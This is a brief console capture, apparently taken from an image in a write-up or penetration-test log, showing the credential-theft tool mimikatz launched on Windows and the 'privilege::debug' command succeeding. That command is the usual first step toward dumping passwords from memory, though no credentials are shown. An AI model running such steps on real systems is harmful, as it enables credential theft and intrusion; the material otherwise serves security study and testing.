 C:\Temp>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK